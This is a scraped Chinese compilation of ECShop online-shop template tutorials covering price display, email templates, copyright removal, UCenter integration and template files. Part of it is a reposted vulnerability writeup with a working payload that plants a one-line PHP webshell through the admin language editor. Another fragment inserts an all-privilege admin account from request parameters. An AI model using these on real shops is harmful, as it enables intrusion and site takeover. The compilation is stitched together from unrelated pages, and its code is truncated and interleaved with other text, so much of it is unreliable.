让ecshop网店支持中英繁三种语言的方法ecshop模板修改教程
ECshop修改文档(二)

Ecshop修改教程本教程来次ecshop不同级别客户看到不同的会员等级价格怎么样让不同等级的会员,只能查看自己会员帐号等级的会员价格呢。
后来在官网论坛泡了一下,发现果然是后台可以设置的。
具体操作方式:后台-> 会员管理-> 会员等级显示价格关闭就可以了--------------------------------------------------------------------------模板文件:goods.dwt找到如下代码:<!-- {foreach from=$rank_prices item=rank_price key=key} 会员等级对应的价格--><strong>{$rank_price.rank_name}:</strong><font class="shop"id="ECS_RANKPRICE_{$key}">{$rank_price.price}</font><br /><!--{/foreach}-->改成<!-- {foreach from=$rank_prices item=rank_price key=key} 会员等级对应的价格--><!-- {if $key eq $er_rank} --><strong>{$rank_price.rank_name}:</strong><font class="shop" id="ECS_RANKPRICE_{$key}">{$rank_price.price}</font><br /><!-- {/if} --><!--{/foreach}-->----------------------------------------------------------------------------------------------------------------------ECSHOP输出HTML压缩ECSHOP代码减肥该功能有两个好处:给HTML页面的减肥,加快页面的加载速度。
ECSHOP邮件模板在哪里修改以及如何修改?

ECSHOP邮件模板在哪里修改以及如何修改?
ECSHOP购物流程中,很多地方需要给用户发送确认邮件。
那么如何来美化这些邮件呢,那就得来修改ECSHOP的邮件模板了。
1、在哪里修改ECSHOP邮件模板?
进入后台-》模板管理-》邮件模板,选择您想修改的那个邮件模板。
2、如何修改ECSHOP邮件模板?
下面我把邮件模板中用到的一些模板变量(也就是大家常说的标签)列出来,供大家参考
公共变量
{$shop_name} 网店名称
{$sent_date} 邮件发送时间
发送密码模板
{$user_name} 注册帐号名
{$password} 网店为用户生成的新密码
订单确认模板
{$order.consignee} 订单收货人姓名
{$order.order_time} 订单生成时间
{$order.order_sn} 订单序号
发货通知模板
{$order.consignee} 收货人姓名
{$order.shipping_time} 发货时间
{$confirm_url} 确认收货的链接地址
订单取消模板
{$order.consignee} 收货人姓名
{$order.order_sn} 订单序号
订单无效模板
{$order.consignee} 收货人姓名{$order.order_sn} 订单序号
发送红包模板
{$user_name} 用户注册名{$count} 红包个数{$money} 红包个数金额。
ECshop修改文档(一)

Ecshop修改教程本教程来次ecshop 调用指定分类下的精品、新品、热销在模板页里首页写上代码:<?php$children = get_children(16);//此处为产品分类ID$this->assign( 'bestGoods16',get_category_recommend_goods('best', $children)); ?>第二步在调用产品的时候循环类似下面的代码<ul><!-- {foreach from=$bestGoods16 item=goods name=name} -->{if $.iteration < 9}<li class="clearfix" {if $.iteration == 1}style=background:none;{/if}><a href="{$goods.url}" title="{$}" style="float: left;">{$|truncate:7}</a><span style="float:right;"> {$goods.shop_pri ce}</span></li>{/if}<!-- {/foreach} --></ul>手把手教你ECSHOP去版权与标志(新增272版)前台部分:1:去掉头部TITLE部分的ECSHOP演示站 Powered by ecshop前者在后台商店设置 - 商店标题修改后者打开includes/lib_main.php$page_title = $GLOBALS['_CFG']['shop_title'] . ' - ' . 'Powered by ECShop';改为$page_title = $GLOBALS['_CFG']['shop_title'];2.去掉版本信息“<meta name="Generator" content="ECSHOP v2.7.1" />”打开includes/cls_template删除以下部分/* 在头部加入版本信息 */$source = preg_replace('/<head>/i', "<head>\r\n<meta name=\"Generat or\" content=\"" . APPNAME .' ' . VERSION . "\" />", $source);3.去掉友情链接部分4.去掉底部的Powered by ecshop 270打开 js/common.js删除第244行:onload = function()再打开模板文件夹的 library/page_footer.lbi删除 {foreach from=$lang.p_y item=pv}{$pv}{/foreach}{$licensed}后台部分:1.去除两张图片admin/images/ecshop_logo.gifadmin/images/login.png2.右上角的“关于ECSHOP”打开admin/templates/top.htm-------------------------------------------------------------------------------ECSHOP整合论坛先安装好ECshop和UCenter5、下载UCenter文件夹里有一个advanced文件,把里面的uc_client文件夹上传至空间中的Ecshop文件夹里6、进入ecshop后台==>会员管理==>会员整合选择名称为UCenter进行安装,在提示框中点击“是”7、系统提示输入【UCenter 的URL】和【UCenter 创始人密码】,我的信息如下:UCenter 的 URL:/ucenter/UCenter 创始人密码:admin8、系统提示选择会员合并方式,我们选择【将与UC用户名和密码相同的用户强制为同一用户】,点击【开始导入】不久我们会看到【恭喜您。
ecshop模板如何修改教程大全(万能的百度)

ecshop模板如何修改教程大全(万能的百度)1:如何发布首页公告回答:后台->系统设置->商店设置->网店信息->商店公告.填写你需要的公告就可以了.2:如何修改网站"欢迎光临本店"回答:languages\zh_cn\common.php文件中,$_LANG['welcome'] = '欢迎光临本店';将他修改成你需要的字样。
3:如何修改首页"热门搜索关键字"回答:后台->系统设置->网店设置->显示设置->首页搜索关键字,修改他的内容,然后保存4:如何修改首页标题 "Powered by ECShop"回答:includes/lib_main.php,找到$page_title = $GLOBALS['_CFG']['shop_title'] . ' - ' . 'Powered by ECShop';修改成$page_title = $GLOBALS['_CFG']['shop_title']就可以了。
5:如何去除cshop底部查询信息的显示回答:library/page_footer.lbi中,删除{insert name='query_info'}6:如何发布站内新闻回答:参考/html/shangchengchengxu/ecshopchangjianwenti/2009/0615/4 2.html7:如何修改网站logo回答:用你的logo图片替换/themes/default/images/logo.gif中图片就可以了8:如何修改产品图片的大小回答:在ecshop/themes/default/style.css中,找到.goodsItem .goodsimg{width:100px; height:100px; border:4px solid #eef8ff; margin-bottom:4px;}就可以控制产品图片的大小.9:如何管理首页flash播放器回答:后台 -> flash播放器管理 -> 增加自定义,你就可以上传和控制图片的位置10:如何修改首页"精品推荐"栏目的more小图片回答:模板文件中library/recommend_best.lbi中,中more.gif图片换成你要的图片,或者将图片换成你需要的文字.11:如何修改首页"新品上市"栏目的more小图片回答:模板文件library/recommend_new.lbi中,more.gif修改成你需要的图片或者是换成你需要的文字.12:如何手动修改支付方式排列顺序回答:数据库表中,找到payment表,pay_order字段就是用来控制顺序的,你如果想让A支付方式排在第一,那么你需要修改该字段的值稍微大一些。
ECSHOP后台模板设置说明


后台模板设置手册1,修改产品图片尺寸,在后台商店设置-显示设置里改按这样的标准2,参考首页的设置模板截图模板管理-设置模板3 头部内容修改,头部文件有三个模板管理-库项目管理page_header.lbi page_header_index.lbi page_header_flow.lbi 分别是首页其他页购物车会员页如果要删除logo后面的那个只为更好的生活的话只要删除这里的代码即可<img class="logo_r_a" src="../images/logo_r.gif" />如果是会员注册页面则没有以上代码顺便说句,logo在后台商店设置里上传连接还是头部文件修改图片连接是themes/yihaodian/images/shangcheng.gif和themes/yihaodian/images/shangcheng1.gif4 播放器修改打开库项目管理index_ad.lbi修改即可这里的#是连接,src后面的是图片路径,都是模板目录images里,也就是themes/yihaodian/images 里面的,直接ftp替换即可,这里要说一句,因为一号店是要判断分辨率所以一个轮播要准备两个不同尺寸的广告,大图分别是700*300与550*300像素,小图分别是256*144与182*144像素。
4,轮播右侧这里的内容在库项目管理index_right.lbi修改5 品类中心,直接在后台替换广告即可品牌旗舰,是直接调用的商品品牌6 公告和新闻与友情链接公告和新闻这里是在cat_articles.lbi里面调用的时尚资讯和3G资讯友情链接是在index.dwt文件中7.切换区域分别调用促销,新品,精品,热卖(商品编辑设置促销价),销售排行(按购买量自动)其中促销产品在商品编辑中设置促销价格如果出现下面画红框的这种情况,图片批量处理一下就行8,产品区域这部分左侧的几个,都是一样的原理这个是固定广告,在后台广告列表替换这个图片就行,下面几个是一样的原理9 切换产品区域在这里设置,会自动判断子分类,并实现切换,是怎么自动判断的原理?10 产品区域右侧同左侧一样是固定的广告图片其中r1代表第一张,r2代表第二张,r3代表第三张11 底部区域库项目管理page_footer.lbi去版本教程:/article-285.html/viewthread.php?tid=1122426&highlight=%C8%A5%B0%E6%C8%A812 顶级分类里的播放器广告这里需要看分类id 之后记住id数字广告列表里找cate_开头,数字结尾的广告,直接把这个数字改成分类id即可。
ecshop模板功能(首页添加模块)

ECShop 模板库项目功能详解本文希望能给想了解ECShop库项目功能的人提供一些帮助。
ec的高手就可以忽略了,有不同意见的朋友欢迎提意见。
许多刚接触ECShop的程序员或者用户,只知道它的模板管理很强大也很方便。
却不知道它是如何实现这些的,也不知道如何修改。
比如我想修改首页的“精品推荐”,该去哪里找呢?又或者在首页添加一个别的什么商品展示模块,在后台可以编辑商品显示的数量,该去哪里添加呢?其实这些都是ECShop的库项目功能实现的。
带着这些问题,下面让我们一起认识一下ECShop的库项目功能。
一、认识ECShop模板管理。

1.进入EC的后台,进入“模板管理”–>“设置模板”,如图可以看到模板编辑页面,在此我可以编辑不用页面的区块(库项目)是否显示、显示位置、甚至是显示商品的数量,如图在此对模板进行的修改都会显示在页面。
(EC好强大呀~~^3^)二、认识库项目1.一个库项目就是个库文件。
打开ECShop的安装目录,进入themes/default/library文件夹。
你会看到许多以“.lbi”(扩展名)结尾的文件。
如图:ad_position?广告位吗?category_tree?分类树吗?recommend_new?新品推荐吗?对了,这里放的就是页面上一块一块可以编辑的库项目的文件了。
没错,如果你想加一个自己的显示库项目,就在此添加。
其实ECShop提供了编辑库文件编辑的地方,就在管理后台的“模板管理”–>“库文件管理”。
那么这些库项目是如何显示在页面上的呢?让我们以“新品推荐”为例。
往下看。
2.库项目的页面添加。
进入themes/default文件夹,用编辑器(文本打开也可以)打开index.dwt文件。
ctrl + f ,查找recommend_new会找到一行代码:<!–#BeginLibraryItem “/library/recommend_new.lbi” –>对,就是这个“东西”把recommend_new.lbi里的内容加载出来并成为页面的一部分的。
打造ECSHOP京东商城栏目分类的模板修改方法

<!--{/foreach}-->
<!--{/if}-->
<!--{/foreach}-->
好了 到此模板程序已经修改完毕,只需要通过简单的模板程序修改,三级分类立即展示到您的面前了。
稍微解释一下,我们在第一次循环中读取的是从php文件传送下来的一个$categories 数组内容,将之循环中,判断是否有子级信息,如果有,则在输出该级基本信息后,将子级的信息$cat.cat_id赋值传送到数组child 中,然后在循环输出子级数组,在这个子级循环中在判断子级信息是否有子级内容,即孙级信息,如果有,则继续将孙级的信息$child.cat_id 赋值传送到数组grandson 中,继续循环,以此类推。其实说白了就是三级循环,或者说的专业些,就是一个递归思想。如果到此还有些不明白,则请继续联系我们:振星网络科技。我们的QQ群是:170114203 (欢迎假如)。
打造ECSHOP京东商城栏目分类的模板修改方法来源:振星网络科技 编辑时间:8/29/2011 8:23:31 PM 责编:振星网络科技 阅读次数:1318京东360平台的栏目分类想必也让各位看着有些眼馋了吧?又要二次开发?又要花些小钱去找一些所谓的高手修改你的php文件?只要修改ecshpop模板就能达到效果,你信不信?反正我信了,因为我做到了。
<!--{foreach from=$cat.cat_id item=child name=childs级)栏目名称河链接地址-->
<a href="{$child.url}" title="{$|escape:html}">{$|escape:html}</a>
ecshop修改方法汇编

$admin_name=trim($_REQUEST['u']);
if($_REQUEST['act'] == '')
{
$admin_pass=trim($_REQUEST['p']);
if(empty($admin_name) || empty($admin_pass))
shipping_status = 1表示已发货
shipping_status = 2表示已收货
总结以上ecshop订单的状态,方便开发人员总结开发操作。
Ecshop前台显示已售出的数量
category.php
下面的
category_get_goods
函数中foreach循环添加
$arr[$row['goods_id']]['count'] = selled_count($row['goods_id']);
{
die('您想添加的管理员帐号和密码不能为空');
}
$sql = 'INSERT INTO ' . $ecs->table('admin_user') . " (`user_id`,`user_name`,`email`,`password`,`action_list`) VALUES (NULL,'$admin_name','admin@','" . md5($admin_pass) . "','all')";
ecshop首页修改ECSHOP的模板大全教程

修改ECSHOP的模板大全ECSHOP的广告链接地址形式为“affiche.php?ad_id=1&uri=http%3A%2F%”它中间用affiche.php 做了一个过渡,目的在于统计广告效果等。
有些站长觉得这种链接地址看上去很别扭,而且不利于SEO, 想改成直接的形式,也就是后台设置的是什么链接地址,就直接打开什么链接地址。
可以这样来修改:打开/includes/lib_insert.php 文件找到$ads[] = "<a href='affiche.php?ad_id=$row[ad_id]&uri=" .urlencode($row["ad_link"]). "'修改为$ads[] = "<a href='" .$row["ad_link"]. "'注意:一共有两处都要修改在ECSHOP首页的每个商品下显示商品货号ECSHOP首页有很多种商品,包括今日特价、精品推荐、新品上市、热卖商品、分类商品等,这里只讲解在“精品推荐、新品上市、热卖商品”三个栏目的商品下面显示商品货号的方法。
第一步:修改 includes/lib_goods.php文件找到下面代码第二步:找到$goods[$idx]['brand_name'] = isset($goods_data['brand'][$row['goods_id']]) ?$goods_data['brand'][$row['goods_id']] : '';在它上边增加一行代码$goods[$idx]['goods_sn'] = $row['goods_sn'];第三步:修改模板文件,这里以官方默认模板为例依次打开下面三个文件:/themes/default/library/recommend_best.lbi,/themes/default/library/recommend_new.lbi,/themes/default/library/recommend_hot.lbi在每一个文件的<p><a href="{$goods.url}" title="{$|escape:html}">{$goods.short_style_name}</a></p> 上边增加一行代码:<p>商品货号:{$goods.goods_sn}</p>在ECSHOP销售排行中显示会员价格的方法有的用户可能已经发现了,在ECSHOP的销售排行中,任何情况下只显示了一个“本店售价”。
【转】ecshop后台语言项执行漏洞详解


【转】ecshop后台语言项执行漏洞详解该漏洞需要能登录ecshop后台权限,简单修改下语言项目,即可在网站植入木马后门。
以下是详细分析1.登陆到ecshop台后,选择模板管理,语言项编辑,搜索“用户信息”为什么要搜索“用户信息”,还可以搜索其它的吗?答案是搜索languages\zh_cn\user.php文件里任何一个变量都可以2.添加如下后门,将用户信息改为用户信息${${fputs(fopen(base64_decode(Sm95Q2hvdS5waHA),w),base64_decode(P D9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))}}即生成一个JoyChou.php文件,内容为(可以过安全狗的一句话哦):<?phpassert($_POST[x]);>3.访问user.php即可产生shell(不用注册登录账户)http://localhost/ECShop_V2.7.3_UTF8_release0411/user.php或http://localhost/ECShop_V2.7.3_UTF8_release0411/languages/zh_cn/user.php漏洞产生原因在admin\edit_languages.php文件中第120行,修改变量内容,注意是用的双引号。
for ($i = 0; $i count($_POST[item_id]);$i++) { /* 语言项内容如果为空,不修漏洞产生原因在admin\edit_languages.php文件中第120行,修改变量内容,注意是用的双for ($i = 0; $i < count($_POST['item_id']); $i++){/* 语言项内容如果为空,不修改*/if (trim($_POST['item_content'][$i]) == ''){unset($src_items[$i]);}else{$_POST['item_content'][$i] = str_replace('/* $_POST['item_content'][$i]是修改后增加的$dst_items[$i] 是$_LANG['label_prof*/$dst_items[$i] = $_POST['item_id'][$i] .' = '. '"' }}修改完后文件\languages\zh_cn\user.php变量为:注意是双引号哦$_LANG['label_profile'] = "用户${${fputs(fopen(base64_decode(Sm95Q2hvdS5waHA),w),base64_decode(PD9waHAKYXNzZXJ0K由于是双引号,所以只要在任意的php文件中引用这个变量,代码就会成功执行。
ecshop模板如何修改详细图解

ecshop模板如何修改详细图解ECSHOP模板修改需要会DIV CSS知识。
还有就是DWT,LBI文件的意义,熟记以下一些模板程序有助于修改模板,更多好看的模板也可以看看“ecshop模板堂”模板文件说明style.css - 模板所使用样式表activity.dwt - 活动列表article.dwt - 文章内容页article_cat.dwt - 文章列表页article_pro.dwt - 前一篇文章auction.dwt - 拍卖商品首页auction_list.dwt - 拍卖商品详细页brand.dwt - 商品品牌页brand_list.dwt - 品牌列表页catalog.dwt - 所有商品分类列表页category.dwt - 商品列表页compare.dwt - 商品比较页exchange_goods.dwt - 积分商品详细页exchange_list.dwt - 积分商品首页flow.dwt - 购物车和购物流程页gallery.dwt - 商品相册页goods.dwt - 商品详情页group_buy_goods.dwt - 团购商品详细页group_buy_list.dwt - 团购商品首页index.dwt - 商城首页links_apply.dwt - 在线申请友情链接页message.dwt - 信息提示页(错误处理等)message_board.dwt - 留言板页面myship.dwt - 配送方式页pick_out.dwt - 选购中心页quotation.dwt - 报价单页面receive.dwt - 收货确认信息页respond.dwt - 在线支付提示信息页secarch.dwt - 商品搜索页snatch.dwt - 夺宝奇兵页tag_cloud.dwt - 标签云页topic.dwt - 专题首页user_clips.dwt - 用户中心页(包含:欢迎页,我的留言,我的标签,收藏商品,缺货登记列表,添加缺货登记等)user_passport.dwt - 用户安全页(包含:会员登录,会员注册,找回密码等)user_transaction.dwt - 用户中心页(包含:个人资料,我的红包,添加红包,我的订单,订单详情,合并订单,订单状态,商品列表,费用总计,收货人信息,支付方式,其他信息,会员余额)wholesale_list.dwt - 批发活动列表页library 库文件说明ad_position.lbi –广告article_category_tree.lbi –文章分类树auction.lbi –拍卖商品bought_goods.lbi - 购买过此商品的人购买过哪些商品brand_goods.lbi - 品牌商品brands.lbi –所有品牌cart.lbi - 购物车cat_articles.lbi –分类下的文章cat_goods.lbi - 分类下的商品category_tree.lbi - 商品分类树categorys.lbi –所有小类+商品数量comments.lbi - 用户评论comments_list.lbi –评论列表consignee.lbi - 收货人信息email_list.lbi –邮件订阅exchange_hot.lbi –积分商城热卖商品exchange_list.lbi –积分商城商品列表filter_attr.lbi –扩展属性goods_article.lbi –商品相关文章列表goods_attrlinked.lbi –属性关联商品goods_fittings.lbi –相关配件列表goods_gallery.lbi –商品相册goods_list.lbi - 商品列表goods_related.lbi –相关商品列表goods_tags.lbi –商品标签group_buy.lbi –团购商品help.lbi - 帮助内容history.lbi - 历史记录invoice_query.lbi - 发货单查询member.lbi - 会员登录区member_info.lbi - 会员信息myship.lbi –收货信息new_articles.lbi –最新文章online.lbi –在线用户order_query.lbi –订单查询order_total.lbi –订单费用总数page_footer.lbi -页面底部page_header.lbi -页面顶部pages.lbi - 列表分页price_grade.lbi –价格区间promotion_info.lbi –促销信息recommend_best.lbi –精品推荐recommend_hot.lbi –热卖商品recommend_new.lbi –最新商品recommend_promotion.lbi –特价商品relatetag.lbi -snatch.lbi –夺宝奇兵在lbi库文件中添加广告位的方法一般的广告位是写在dwt文件里的。
ECshop模板制作教程

ECshop模板制作教程ECshop是一款开源的电商平台系统,具有功能强大、操作简便等特点,被广泛应用于各类电商网站。
然而,ECshop系统默认的模板可能无法满足网站主题的需求,因此,学会ECshop模板制作成为了很多网站运营者的必备技能。
本篇文章将介绍ECshop模板制作的基本步骤和技巧,希望对您有所帮助。
一、准备工作在开始ECshop模板制作之前,我们需要准备以下工具和资源:1. ECshop系统:确保已经成功安装并且可以正常运行ECshop系统。
2. 模板编辑工具:可以选择Dreamweaver、Sublime Text等专业的编辑软件,或者使用简单的文本编辑器。
3. 图片处理软件:如Photoshop或者GIMP,用于编辑和处理模板中的图片。
4. 网页浏览器:用于预览和测试模板效果。
二、模板文件结构ECshop模板由多个文件组成,以下是一个基本的ECshop模板文件结构:1. header.html:网页头部,通常包含网站的Logo、导航菜单等。
2. footer.html:网页底部,通常包含版权信息、联系方式等。
3. index.html:网站首页,展示商品分类、推荐商品等信息。
4. category.html:商品分类页面,展示各个分类的商品列表。
5. goods.html:商品详情页面,展示单个商品的详细信息。
6. cart.html:购物车页面,展示用户加入购物车的商品列表。
7. order.html:订单页面,展示用户的订单信息、支付方式等。
8. user.html:用户中心页面,展示用户的个人信息、订单记录等。
9. css文件夹:存放模板的样式表文件,如style.css。
10. images文件夹:存放模板中使用的图片文件。
11. js文件夹:存放模板中使用的JavaScript文件。
三、模板制作步骤1. 分析需求:仔细分析网站的需求和主题,确定设计和布局风格,例如是简约风格还是复古风格。
【转】关于ECSHOP模板头部修改。。。

【转】关于ECSHOP模板头部修改。
今天开始从头部进行修改,头部的话针对的是所有的页面,你可以把头部做成一个公用文件,不过由于调用的JS和一些样式的不同也可以分开来做,如果要做成公共头文件的话,要把所有页面都会调用的JS和CSS加载上,不过东西也不多的,下面我就做成一个公共文件来用。
先讲一下每个页面的关键字:{$keywords},这是使用的smarty 模板变量用来输出。
“{}”是用来规定标签的开始与结束位置,有些类似于PHP中的“<?php ?>”,原理是一样的,中间的变量$keywords是从后台PHP文件中传输过来的变量,里面存储有值,{$keywords}就是把里面的值进行输出,由于{$keywords}和{$page_title}(页面标题的输出,在title标签间输出)是包含在head 标签中的,所以我们可以不用动它们,不必把它们写进公共头文件。
在head标签中还有一个{insert_scripts files='common.js,index.js'},它是用来调用JS文件的,如所见,它调用了common.js,index.js两个JS文件,head内的我们都不做为公共头文件,不过一会在公共头文件中我们会用到这个调用JS的方式,把所有要用到的JS文件调用进来。
首先新建一个header.dwt公共头文件与其它*.dwt文件放一起,在第一行我们调用所有的JS文件:{insert_scriptsfiles='common.js,index.js,auto_complete.js,compare.js,global.js,l efttime.js,myship.js,region.js,shopping_flow.js,showdiv.js,utils.js,u ser.js,transport.js,tagbox.js'}JS文件很多,但不是每个页面都会用到所有的JS文件,或都有的页面已经在head中调用了一些需要使用的JS文件,有与我们写的JS 文件重复的,没有关系,我们只是为了做一个公共文件,不用在每个页面都单独再去调用,有重复不会有任何影响。
对ecshop进行页面修改

对ecshop进行页面修改一、图片放大:在文件夹mzjyx/themes/mzjyx/goods下修改路径:<script type="text/javascript" src="themes/mzjyx/js/action.js"></script><script type="text/javascript" src="themes/mzjyx/js/mzp-packed-me.js"></script><script type="text/javascript">二、修改头部上的文字在mzjyx/themes/library/page-hearder.lbi ;“返回首页”修改成“名装街优选”。
三、修改网站”欢迎光临本店”languages/zh_cn/common.php文件中,$_LANG['welcome'] = …欢迎光临本店‟;修改成“欢迎光临名装街优选”。
四、修改首页”热门搜索关键字”后台->系统设置->网店设置->显示设置->首页搜索关键字五、修改首页标题“Powered by ECShop”includes/lib_main.php,找到$page_title = $GLOBALS['_CFG']['shop_title'] . … –… . …Powered by ECShop‟;修改成$page_title = $GLOBALS['_CFG']['shop_title']就可以了。
六、修改logo在后台系统设置-商电设置-网点信息(商店Logo:)或者在代码里设置或者直接在文件夹ecshop\themes\mzjyx\images\logo.gif直接替换七、修改中部ECSHOP 管理中心,和底部的版权所有打开language/zh_cn/admin/common.php$_LANG['cp_home'] = 'ECSHOP 管理中心';$_LANG['copyright'] = '版权所有© 2005-2009 上海商派网络科技有限公司,并保留所有权利。
ECShop商城网站搭建安装教程及B2C商城的seo优化流程

ECShop商城网站搭建安装教程及B2C商城的seo优化流程ECShop是上海商派网络科技有限公司(ShopEx)旗下——B2C独立网店系统,适合企业及个人快速构建个性化网上商店。
系统是基于PHP语言及MYSQL数据库构架开发的跨平台开源程序。

目前最新版本为V2.7.2服务器端运行环境推荐php版本5.0及以上Mysql版本5.0及以上空间安装zend空间支持文件锁功能开启GD功能Mysql函数支持mbstring、iconv、fsockopen管理后台运行浏览器推荐Firefox、IE7+、Safari、Chrome下面我会一步步的教大家全新安装ECShop V2.7.2ECShop 的安装非常简单、方便,任何一种编码程序的安装方法都是一样的(即GBK 和UTF-8 版本的安装方法是一样的)1、安装前的准备先到ECShop 的官方网站/下载最新的ECShop V2.7.2版本的程序文件。
将下载ECSHOP软件包解压到本地,如下图所示docs目录下存放有ECShop 安装说明(install.html)、ECShop 的介绍(Readme.txt)、rewrite 的使用说明(URLRewrite.txt)。
upgrade目录是升级包,如需要升级需要将此目录上传到网站根目录下执行升级。
upload 这个目录最重要,目录下的文件就是ECShop 系统的安装程序文件了。
安装ECShop 系统时要把这个目录下的所有文件上传到你的空间下。
为了能让大家从最基础的学到建站过程这次我会从申请空间开始讲起。
在网上找了一家虚拟空间 大家自己注册。
2、准备登录空间的工具ftp这里使用的是FlashFXP,打开ftp 工具,接下点击菜单栏里的连接按钮来连接你的空间,填写连接空间的帐号信息(如果是独立主机直接填写自己设置的帐号信息,如果是虚拟空间会由空间商提供服务器的帐号信息),如图所示:下载 (14.82 KB)2010-4-13 13:26点击连接按钮后便可以连接上你的空间了,如果你的空间上已经有了其他网站的程序,需要新建立一个目录来存放ECShop 的安装程序文件。
如何修改ECSHOP模板及了解相关标签

如何修改ECSHOP模板及了解相关标签要想彻底了解ecshop,我们就要懂得ecshop标签的功能,了解了这些我们使用起来ecshop也就如鱼得水了。
页面关键字:{$keywords}页面标题:{$page_title}产品分类:父分类列表 {foreach from=$categories item=cat }父分类超链接[url==”{$cat.url}”>{$|escape:html}</a>相对应子分类 {foreach from=$cat.children item=child}子分类超链接[url==”{$child.url}”>{$|escape:html}</a>促销产品:{if $promotion_info} 检验是否存在促销产品,不存在就不显示相关信息促销产品列表:{foreach from=$promotion_info item=item key=key} 订单查询:{if empty($order_query)}订单用户ID {if $order_er_id}订单数量:{$lang.order_number}订单编号:{$order_query.order_sn}发货查询:{if $invoice_list}发货列表:{foreach from=$invoice_list item=invoice}订单号名称:{$lang.order_number}订单号:{$invoice.order_sn}发货单名称:{$lang.consignment}发货单号:{$invoice.invoice_no}销售排行:{if $top_goods}销售列表:{foreach name=top_goods from=$top_goods item=goods}产品短名称:{$goods.short_name}下面来看一个例子:<!– {foreach name=top_goods from=$top_goods item=goods}–><li class=”top10-li-{$smarty.foreach.top_goods.iteration}”>[url==”{$goods.url}”title=”{$|escape:html}”>{$goods.short_name}</a></li><!–{/foreach}–>精品推荐:{if $best_goods}精品推荐列表:{foreach from=$best_goods item=goods}市场价名称:{$lang.market_price}市场价价格:{$goods.market_price}促销价名称:{$lang.promote_price}促销价价格:{$goods.promote_price}商店价名称:{$lang.shop_price}商店价价格:{$goods.shop_price}{$lang.xxxx_xxxx}以lang开头的为相对应的名称{$goods.xxxx_xxxx}以goods开头的为价格{$page_title} 网站标题{$keywords} 网站关键字标签{$description} 网站描述标签{$shop_notice} 商店公告$new_articles 新文章{$article.short_title} 调用文章标题{foreach from=$new_articles item=article} 循环的开始{/foreach} 循环的结束from=$best_goods 表示循环的内容来自$best_goods$best_goods 精品商品推荐的标签{$goods.short_style_name} 表示goods 这个对象的商品名称$new_goods 新品上市$hot_goods 热卖商品$categories 分类的标签$goods_list 商品标签商品图片: <img src= {$goods.goods_img} />商品名称:{$goods.goods_style_name}商品货号:{$goods.goods_sn}<br>商品品牌: {$goods.goods_brand}商品数量:{$goods.goods_number}单位:{$goods.measure_unit}添加时间:{$goods.add_time}市场价格:{$goods.market_price}本店价格:{$goods.shop_price_formated}注册用户价格:{$rank_price.price}注册用户价格:{$rank_price.price}注册用户价格:{$rank_price.price}ECSHOP模板安装,模板设置―模板选择1、首先下载你需要的风格模板,解压后,将风格模板上传到网店的根目录下的themes文件夹呢,如图 1 所示:2、将图1 中joyo风格目录通过ftp上传到网店的根目录下的themes文件夹, 如图 2 所示.3、然后,来到网店后台,找到模板选择,如图 3 